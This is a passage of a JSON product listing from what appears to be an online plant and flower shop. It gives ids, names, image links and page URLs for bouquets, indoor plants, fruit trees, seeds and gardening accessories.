Asaly Ziziphus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1607689753.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/grafted-asaly-ziziphus\/gul31846"},{"id":"21274","city":"Grafted Misky Ziziphus","name":"Grafted Misky Ziziphus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1607690817.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/grafted-misky-ziziphus\/gul52471"},{"id":"21276","city":"Grafted Amrood Ziziphus","name":"Grafted Amrood Ziziphus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1607690983.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/grafted-amrood-ziziphus\/gul92054"},{"id":"21278","city":"Grafted Indian Apple Ziziphus","name":"Grafted Indian Apple Ziziphus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1607691294.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/grafted-indian-apple-ziziphus\/gul89753"},{"id":"21280","city":"Grafted Jozi Ziziphus","name":"Grafted Jozi Ziziphus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1607692368.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/grafted-jozi-ziziphus\/gul38216"},{"id":"21282","city":"Grafted jambo Apple Ziziphus","name":"Grafted jambo Apple Ziziphus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1607692576.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/grafted-jambo-apple-ziziphus\/gul92817"},{"id":"21284","city":"Grafted excellent Kuwait Ziziphus","name":"Grafted excellent Kuwait Ziziphus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1607692990.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/grafted-excellent-kuwait-ziziphus\/gul84079"},{"id":"21286","city":"Grafted Seedless Pakistani Ziziphus","name":"Grafted Seedless Pakistani Ziziphus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1607693792.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/grafted-seedless-pakistani-ziziphus\/gul50679"},{"id":"21370","city":"Orchid vase","name":"Orchid vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608119351.jpeg","url":"https:\/\/mashatel.me\/category\/premium-collection\/arrangements-\/orchid-vase\/sha63125"},{"id":"21436","city":"Tecomaria Red","name":"Tecomaria Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608645199.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/tecoma-red\/gul23497-gul21436"},{"id":"21438","city":"Tecoma ","name":"Tecoma ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1621836881.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/tecoma\/gul23497-gul21438"},{"id":"21468","city":"Rustic Elegance Bouquet ","name":"Rustic Elegance Bouquet ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608794695.png","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/rustic-elegance-bouquet\/flo93715"},{"id":"21470","city":"Rose Bouquet - Pink ","name":"Rose Bouquet - Pink ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608795401.png","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/rose-bouquet-pink\/flo02839"},{"id":"21472","city":"Red Rose Bouquet","name":"Red Rose Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608795459.png","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/red-rose-bouquet\/flo38215"},{"id":"21474","city":"White Tulip Bouquet","name":"White Tulip Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608796033.png","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/white-tulip-bouquet\/flo03851"},{"id":"21476","city":"100 Red Roses","name":"100 Red Roses","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608796262.png","url":"https:\/\/mashatel.me\/category\/red-love\/bouquets-3\/100-red-roses\/flo18745"},{"id":"21478","city":"Elegant flowers In A Vase ","name":"Elegant flowers In A Vase ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608796966.png","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/elegant-flowers-in-a-vase\/flo46952"},{"id":"21480","city":"Symbol Of Love In A Vase","name":"Symbol Of Love In A Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608797259.png","url":"https:\/\/mashatel.me\/category\/red-love\/flower-with-base\/symbol-of-love-in-a-vase\/flo41609"},{"id":"21482","city":"Thank You To A Good Friend","name":"Thank You To A Good Friend","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608797400.png","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/thank-you-to-a-good-friend\/flo63458"},{"id":"21484","city":"Mix White flowers Arrangement","name":"Mix White flowers Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608798202.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/mix-white-flowers-arrangement\/flo13048"},{"id":"21491","city":"Zamioculcas zamiifilia","name":"Zamioculcas zamiifilia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1701868605.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/zamioculcas-zamiifilia\/alf48083-gul21491"},{"id":"21497","city":"Anthurium A.Montana White","name":"Anthurium A.Montana White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608806351.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/anthurium-amontana-white\/gul63124"},{"id":"21501","city":"Ficus Lyrata Holland","name":"Ficus Lyrata Holland","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608811772.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-lyrata-holland\/gul23807"},{"id":"21508","city":"Romanesque Rose Arrangement","name":"Romanesque Rose Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608824993.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/romanesque-rose-arrangement\/flo83219"},{"id":"21510","city":"To Love White Gypsophillia Bouquet","name":"To Love White Gypsophillia Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608825142.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/to-love-white-gypsophillia-bouquet\/flo16038"},{"id":"21512","city":"everlasting love Arrangement","name":"everlasting love Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608825328.jpg","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/everlasting-love-arrangement\/flo39482"},{"id":"21514","city":"Orange tulip Arrangement","name":"Orange tulip Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608825601.jpg","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/orange-tulip-arrangement\/flo83250"},{"id":"21516","city":"Good Wishes Tulips Arrangement","name":"Good Wishes Tulips Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1608826277.jpg","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/good-wishes-tulips-arrangement\/flo49782"},{"id":"21546","city":"Seeding Square - Grow your Plant","name":"Seeding Square - Grow your Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609161241.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/seed-starting-1\/seeding-square-grow-your-plant\/gul12540"},{"id":"21566","city":"hand shovel for Planting","name":"hand shovel for Planting","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609164030.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/hand-shovel-for-planting\/gul76192"},{"id":"21586","city":"onion","name":"onion","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609318153.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/onion\/gul30914"},{"id":"21588","city":"onion white","name":"onion white","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609318387.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/onion-white\/gul98075"},{"id":"21590","city":"onion rossa","name":"onion rossa","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1725519422.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/onion-rossa\/gul20378"},{"id":"21592","city":"egg plant","name":"egg plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1725520103.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/egg-plant\/gul25340"},{"id":"21594","city":"cabbage seed","name":"cabbage seed","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609318974.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/cabbage-seed\/gul45792"},{"id":"21602","city":"lettuce ","name":"lettuce ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609320051.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/lettuce\/gul86324"},{"id":"21612","city":"melon retato","name":"melon retato","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1725519867.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/melon-retato\/gul18697"},{"id":"21614","city":"cauliflower","name":"cauliflower","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1725520283.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/cauliflower\/gul7814"},{"id":"21622","city":"lady's finger","name":"lady's finger","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609321868.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/ladys-finger\/gul60954"},{"id":"21628","city":"marrow seed","name":"marrow seed","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609322654.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/marrow-seed\/gul15436"},{"id":"21652","city":"spinach","name":"spinach","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1725520564.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/spinach\/gul19647"},{"id":"21686","city":"marigold 10PC","name":"marigold 10PC","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611047644.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/marigold\/ash82457"},{"id":"21688","city":"red rose ","name":"red rose ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609852066.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/redrose\/gul23769"},{"id":"21787","city":"Strelitzia Reginae","name":"Strelitzia Reginae","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1699082635.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/strelitzia-reginae\/ter58637"},{"id":"21860","city":"Orchids in a vase","name":"Orchids in a vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1610539479.jpeg","url":"https:\/\/mashatel.me\/category\/premium-collection\/arrangements-\/vase-mix-orchids\/sha17329"},{"id":"21976","city":"Asplenium Antiqum ","name":"Asplenium Antiqum ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1610958930.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/aspleniumantiqum\/ash96315"},{"id":"21985","city":"Schefflera small","name":"Schefflera small","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1694504126.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/schefflerasmall\/ash49651"},{"id":"22014","city":"croton small","name":"croton small","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1610972858.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/crotonsmall\/ash39201"},{"id":"22044","city":"Ctenanthe Burle Marxii","name":"Ctenanthe Burle Marxii","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757398973.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ctenanthe-burle-marxii\/ter17820"},{"id":"22048","city":"Geranium Red ","name":"Geranium Red ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611050278.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/geraniumred\/ash76983"},{"id":"22054","city":"Hand Bouquet - White","name":"Hand Bouquet - White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611055903.png","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/white-hand-bouquet\/flo24560"},{"id":"22056","city":"White Exotic Flowers Bouquet","name":"White Exotic Flowers Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611055979.png","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/white-exotic-flowers-bouquet\/flo62519"},{"id":"22058","city":"White Mix Flowers Bouquet","name":"White Mix Flowers Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611056067.png","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/white-mix-flowers-bouquet\/flo36501"},{"id":"22062","city":"Mix Flower  Arrangement - Pink Shades","name":"Mix Flower  Arrangement - Pink Shades","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611056461.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/mix-flower-pink-shades-arrangement\/flo17209"},{"id":"22064","city":"White And Pink Flowers In A Glass vase","name":"White And Pink Flowers In A Glass vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611056682.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/white-and-pink-flowers-in-a-glass\/flo80214"},{"id":"22066","city":"Mix Flower Arrangement","name":"Mix Flower Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611056775.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/mix-flower-arrangement\/flo08452"},{"id":"22068","city":"Purple Rose Vase","name":"Purple Rose Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611056858.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/rose-purple-in-a-vase\/flo14928"},{"id":"22070","city":"White Phalaenopsis In A Vase","name":"White Phalaenopsis In A Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611057167.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/phalaeanopsis-cut-white-in-a-vase\/flo95186"},{"id":"22076","city":"Rose Arrangement - Light Pink","name":"Rose Arrangement - Light Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611057747.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/light-pink-rose-arrangement\/flo72164"},{"id":"22078","city":"Rose In A Glass Vase","name":"Rose In A Glass Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611057839.png","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/rose-in-a-glass\/flo68927"},{"id":"22080","city":"Dark Pink Gerbera & Rose Arrangement","name":"Dark Pink Gerbera & Rose Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611057985.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/dark-pink-gerbera-rose-arrangement\/flo97218"},{"id":"22082","city":"Alstromeria & Rose Arrangement Pink","name":"Alstromeria & Rose Arrangement Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611058355.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/alstromeria-rose-arrangement-pink\/flo56081"},{"id":"22084","city":"Mixed Color Rose Arrangement","name":"Mixed Color Rose Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611058446.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/mix-color-rose-arrangement\/flo91273"},{"id":"22094","city":"Red Touch White Ring Center Piece","name":"Red Touch White Ring Center Piece","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611063222.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/red-touch-white-ring-center-piece\/flo04681"},{"id":"22096","city":"Red Touch White Center Piece","name":"Red Touch White Center Piece","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611063286.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/red-touch-white-center-piece\/flo13950"},{"id":"22098","city":"Phalaenopsis Plant In A Vase","name":"Phalaenopsis Plant In A Vase","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611063364.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/phalaenopsis-plant-in-a-vase\/flo32197"},{"id":"22100","city":"Liliums - White and pink","name":"Liliums - White and pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611063523.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/white-pink-liliums\/flo71580"},{"id":"22102","city":"White Ring Arrangement","name":"White Ring Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611063803.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/white-ring-arrangement\/flo64892"},{"id":"22104","city":"Yellow Flower Ring Arrangement","name":"Yellow Flower Ring Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611063914.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/yellow-flower-ring-arrangement\/flo90412"},{"id":"22108","city":"Yellow Center Piece","name":"Yellow Center Piece","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611064079.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/yellow-center-piece\/flo07386"},{"id":"22110","city":"Red Center Piece","name":"Red Center Piece","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611064157.png","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/red-center-piece\/flo69125"},{"id":"22114","city":"White Flower Center Piece","name":"White Flower Center Piece","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611064576.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/white-flower-center-piece\/flo52741"},{"id":"22118","city":"Heart Shaped Red centerpiece ","name":"Heart Shaped Red centerpiece ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611065147.png","url":"https:\/\/mashatel.me\/category\/red-love\/flower-with-base\/heart-shaped-red-center-piece\/flo40832"},{"id":"22122","city":"Pink Tulips Arrangement","name":"Pink Tulips Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611065349.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/pink-tulips-arrangement\/flo08723"},{"id":"22136","city":"Vriesea duvaliana Reptile Yellow","name":"Vriesea duvaliana Reptile Yellow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611315764.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/vrie22136"},{"id":"22142","city":"Asparagus Sprengeri Hanging","name":"Asparagus Sprengeri Hanging","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611216760.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/aspa22142"},{"id":"22164","city":"Camellia japonica Principessa Bacio","name":"Camellia japonica Principessa Bacio","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611218186.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/came22164"},{"id":"22166","city":"Camellia japonica mixed ","name":"Camellia japonica mixed ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611315625.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/came22166"},{"id":"22204","city":"iris rust Planter h20","name":"iris rust Planter h20","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611222227.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/planter-iris-rust-h20\/flo27045"},{"id":"22229","city":"Crassula Ovata Minor","name":"Crassula Ovata Minor","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611238878.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/cras22229"},{"id":"22231","city":"Crassula Ovata Minor Varigated","name":"Crassula Ovata Minor Varigated","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1657635801.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/cras22231"},{"id":"22235","city":"Dracaena Compacta P30 GP","name":"Dracaena Compacta P30 GP","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1672896366.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/drac22235"},{"id":"22237","city":"Dracaena Hawai","name":"Dracaena Hawai","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1672896053.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/drac22237"},{"id":"22239","city":"Dracaena Marginata P20 GP","name":"Dracaena Marginata P20 GP","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1625642948.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/drac22239"},{"id":"22269","city":"Hoya Australis Bow Mix","name":"Hoya Australis Bow Mix","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1741935736.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/hoya22269"},{"id":"22279","city":"Phalaenopsis Mixed 3 Branches","name":"Phalaenopsis Mixed 3 Branches","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629696202.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/phal22279"},{"id":"22297","city":"Vriesea Cupcakes","name":"Vriesea Cupcakes","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1625640997.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/vrie22297"},{"id":"22299","city":"Xanthosoma Sagittifilium","name":"Xanthosoma Sagittifilium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1719992875.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/xant22299"},{"id":"22309","city":"Hypoestes Phyll Mix color 1Pc","name":"Hypoestes Phyll Mix color 1Pc","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716201259.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/hypo22309"},{"id":"22378","city":"Red rose Medium","name":"Red rose Medium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611476750.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/red22378"},{"id":"22713","city":"Flower centerpiece - Yellow and Red","name":"Flower centerpiece - Yellow and Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612160902.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/yellow-center-piece\/flo96308"},{"id":"22719","city":"Valentines Gypso Heart With Chocolates Arrangement","name":"Valentines Gypso Heart With Chocolates Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612161806.png","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/valentines-gypso-heart-with-chocolates-arrangement\/flo87492"},{"id":"22721","city":"Red Rose Arrangement With Stuffed Bear","name":"Red Rose Arrangement With Stuffed Bear","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612161928.png","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/flower-with-base1\/red-rose-arrangement-with-bear\/flo52406"},{"id":"22725","city":"Valentines Gift Bouquet","name":"Valentines Gift Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612162234.png","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/valentines-gift-bouquet\/flo10625"},{"id":"22727","city":"valentine's day Gift ","name":"valentine's day Gift ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612162351.png","url":"https:\/\/mashatel.me\/category\/red-love\/bouquets-3\/valentines-red-gift-bouquet\/flo58793"},{"id":"22735","city":"Black Velvet Bouquet","name":"Black Velvet Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612162960.png","url":"https:\/\/mashatel.me\/category\/the-valentine-day\/bouquets1\/black-velvet-bouquet\/flo64023"},{"id":"22737","city":"White Bridal Bouquets","name":"White Bridal Bouquets","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612169169.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/white-bridal-bouquets\/flo81207"},{"id":"22739","city":"Mixed Flower Arrangement - white","name":"Mixed Flower Arrangement - white","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612169880.jpeg","url":"https:\/\/mashatel.me\/category\/flower-with-base\/with-base\/white-mix-flower-arrangement\/flo15049"},{"id":"22747","city":"Red Rose Hand Bouquet","name":"Red Rose Hand Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612175305.jpeg","url":"https:\/\/mashatel.me\/category\/red-love\/bouquets-3\/red-rose-hand-bouquet\/flo82915"},{"id":"22787","city":"white Planter1","name":"white Planter1","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612359215.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/office-plants\/white-planter1\/sha90814"},{"id":"22821","city":"Pothos Happy Leaf","name":"Pothos Happy Leaf","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612359834.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/pothos-happy-leaf\/ter94578"},{"id":"22823","city":"scindapsus pictus trebie","name":"scindapsus pictus trebie","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612360463.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/scindapsus-pictus-trebie\/ter38219"},{"id":"22825","city":"dracaena Massangenea","name":"dracaena Massangenea","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707142689.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-massangenea\/ter29514"},{"id":"22929","city":"Orchid plants 11","name":"Orchid plants 11","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612443133.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/office-plants\/orchid-plants-11\/sha30471"},{"id":"23150","city":"White Mini Maples","name":"White Mini Maples","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612795028.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/white-mini-maples\/ash24691"},{"id":"23154","city":"oasis brick sponge ","name":"oasis brick sponge ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1612852778.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/floral-accessories\/oasis-brick-sponge\/flo53279"},{"id":"23158","city":"Oasis Ball Sponge 30cm","name":"Oasis Ball Sponge 